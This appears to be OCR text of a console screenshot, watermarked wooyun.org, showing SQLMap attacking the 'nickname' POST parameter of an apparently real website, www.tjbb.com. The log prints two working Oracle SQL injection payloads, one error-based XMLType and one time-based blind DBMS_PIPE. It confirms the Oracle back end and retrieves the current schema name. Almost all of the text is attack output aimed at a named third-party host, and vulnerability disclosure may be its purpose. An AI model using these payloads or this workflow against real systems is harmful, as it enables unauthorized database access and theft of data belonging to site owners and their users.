 管理员: SQLMap
[20:44:44] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[20:44:45] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[20:44:56] [INFO] target URL appears to have 63 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] Y
POST parameter 'nickname' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] N
sqlmap identified the following injection points with a total of 303 HTTP(s) req
uests:
---
Parameter: nickname (POST)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: nickname=1' AND 9571=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(11
3)||CHR(106)||CHR(113)||CHR(122)||CHR(113)||(SELECT (CASE WHEN (9571=9571) THEN
1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(120)||CHR(122)||CHR(106)||CHR(113)||CHR(
62))) FROM DUAL) AND 'cSlT'='cSlT
    Type: AND/OR time-based blind
    Title: Oracle OR time-based blind
    Payload: nickname=-5027' OR 8252=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)||CHR(68)|
|CHR(80)||CHR(121),6) AND 'PLcW'='PLcW
---
[20:50:11] [INFO] the back-end DBMS is Oracle
web application technology: Nginx
back-end DBMS: Oracle
[20:50:11] [INFO] fetching current database
[20:50:15] [INFO] retrieved: EXCHANGE
[20:50:15] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'EXCHANGE'
[20:50:15] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 193 times
[20:50:15] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.tjbb.com'
[*] shutting down at 20:50:15
D:\Python27>
www.wooyun.org